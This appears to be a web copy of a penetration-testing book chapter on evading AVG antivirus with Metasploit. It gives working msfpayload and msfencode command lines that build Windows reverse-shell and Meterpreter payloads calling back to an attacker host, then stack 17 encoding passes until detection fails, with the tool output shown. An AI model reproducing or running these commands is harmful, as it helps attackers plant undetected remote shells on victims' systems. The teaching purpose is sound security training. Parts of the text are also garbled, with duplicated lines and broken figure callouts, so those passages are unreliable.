We’ll use the popular AVG Anti-Virus product in the following examples. Because it can take some time and multiple tries to circumvent certain antivirus engines, before we try to deploy a payload, we check the antivirus solution to make sure the payload gets past it before we deploy it on the target.

In this case, when we test our payload with AVG, we see that it’s detected, as shown in Figure 7-1.
One of the best ways to avoid being stopped by antivirus software is to encode our payload with msfencode. Msfencode is a useful tool that alters the code in an executable so that it looks different to antivirus software but will still run the same way. Much as the binary attachment in email is encoded in Base64, msfencode encodes the original executable in a new binary. Then, when the executable is run, msfencode decodes the original code into memory and executes it.
You can use msfencode -h to see a list of msfencode usage options. Of the msfencode options, the encoder formats are among the most important. For a list of encoder formats, we use msfencode -l, as shown next. Notice that different encoders are used for different platforms, because, for example, a Power PC (PPC) encoder will not operate correctly on an x86 platform because of differences in the two architectures.
root@bt:/opt/framework3/msf3#msfencode -lFramework Encoders ================== Name Rank Description ---- ---- ----------- cmd/generic_sh good Generic Shell Variable Substitution Command Encoder cmd/ifs low Generic ${IFS} Substitution Command Encoder generic/none normal The "none" Encoder mipsbe/longxor normal XOR Encoder mipsle/longxor normal XOR Encoder php/base64 normal PHP Base64 encoder ppc/longxor normal PPC LongXOR Encoder ppc/longxor_tag normal PPC LongXOR Encoder sparc/longxor_tag normal SPARC DWORD XOR Encoder x64/xor normal XOR Encoder x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder x86/avoid_utf8_tolower manual Avoid UTF8/tolower x86/call4_dword_xor normal Call+4 Dword XOR Encoder x86/countdown normal Single-byte XOR Countdown Encoder x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder x86/nonalpha low Non-Alpha Encoder x86/nonupper low Non-Upper Encoderx86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoderx86/single_static_bit manual Single Static Bit x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
Now we’ll run a simple encoding of an MSF payload by importing raw output from msfpayload into msfencode to see how the result affects our antivirus detection:
root@bt:/#msfpayload windows/shell_reverse_tcp LHOST=192.168.1.101 LPORT=31337 R
|msfencode -e x86/shikata_ga_nai
-t exe
> /var/www/payload2.exe[*] x86/shikata_ga_nai succeeded with size 342 (iteration=1) root@bt:/#file /var/www/payload2.exe/var/www/2.exe: MS-DOS executable PE for MS Windows (GUI) Intel 80386 32-bit
We add the R flag at ![]() to the
to the msfpayload command line to specify raw output, because we will pipe its output directly into msfencode. We specify the x86/shikata_ga_nai encoder at ![]() and tell msfencode to send the executable output
and tell msfencode to send the executable output -t exe ![]() to /var/www/payload2.exe. Finally, we run a quick check at
to /var/www/payload2.exe. Finally, we run a quick check at ![]() to ensure that the resulting file is in fact a Windows executable. The response tells us that it is. Unfortunately, after the payload2.exe file is copied over to the Windows system, AVG detects our encoded payload yet again, as shown in Figure 7-2.
to ensure that the resulting file is in fact a Windows executable. The response tells us that it is. Unfortunately, after the payload2.exe file is copied over to the Windows system, AVG detects our encoded payload yet again, as shown in Figure 7-2.
When we’re performing antivirus detection without modifying the static binary itself, it’s always a cat-and-mouse game, because antivirus signatures are frequently updated to detect new and changed payloads. Within the Framework, we can get better results through multi-encoding, which allows the payload to be encoded several times to throw off antivirus programs that check for signatures.
In the preceding example, the shikata_ga_nai encoding is polymorphic, meaning that the payload will change each time the script is run. Of course, the payload that an antivirus product will flag is a mystery: Every time you generate a payload, the same antivirus program can flag it once and miss it another time.
It is recommended that you test your script using an evaluation version of a product to see if it bypasses the antivirus software prior to using it in a penetration test. Here’s an example of using multiple encoding passes:
root@bt:/opt/framework3/msf3#msfpayload windows/meterpreter/reverse_tcpLHOST=192.168.1.101 LPORT=31337 R | msfencode -e x86/shikata_ga_nai -c 5
-t raw
| msfencode -e x86/alpha_upper -c 2
-t raw | msfencode -ex86/shikata_ga_nai -c 5
-t raw | msfencode -e x86/countdown -c 5
-t exe -o /var/www/payload3.exe[*] x86/shikata_ga_nai succeeded with size 318 (iteration=1) [*] x86/shikata_ga_nai succeeded with size 345 (iteration=2) [*] x86/shikata_ga_nai succeeded with size 372 (iteration=3) [*] x86/shikata_ga_nai succeeded with size 399 (iteration=4) [*] x86/shikata_ga_nai succeeded with size 426 (iteration=5) [*] x86/alpha_upper succeeded with size 921 (iteration=1) [*] x86/alpha_upper succeeded with size 1911 (iteration=2) [*] x86/shikata_ga_nai succeeded with size 1940 (iteration=1) [*] x86/shikata_ga_nai succeeded with size 1969 (iteration=2) [*] x86/shikata_ga_nai succeeded with size 1998 (iteration=3) [*] x86/shikata_ga_nai succeeded with size 2027 (iteration=4) [*] x86/shikata_ga_nai succeeded with size 2056 (iteration=5) [*] x86/countdown succeeded with size 2074 (iteration=1) [*] x86/countdown succeeded with size 2092 (iteration=2) [*] x86/countdown succeeded with size 2110 (iteration=3) [*] x86/countdown succeeded with size 2128 (iteration=4) [*] x86/countdown succeeded with size 2146 (iteration=5) root@bt:/opt/framework3/msf3#
Here we use five counts at ![]() of
of shikata_ga_nai, feeding the code in raw format at ![]() into two counts of
into two counts of alpha_upper encoding at ![]() , which is then fed to another five counts of
, which is then fed to another five counts of shikata_ga_nai ![]() ,followed by five counts of
,followed by five counts of countdown encoding at ![]() , before finally directing the output into the desired executable. We are using a total of 17 encoding loops in an attempt to circumvent the antivirus software. And, as you can see in Figure 7-3, we have successfully slipped our payload past the antivirus engine.
, before finally directing the output into the desired executable. We are using a total of 17 encoding loops in an attempt to circumvent the antivirus software. And, as you can see in Figure 7-3, we have successfully slipped our payload past the antivirus engine.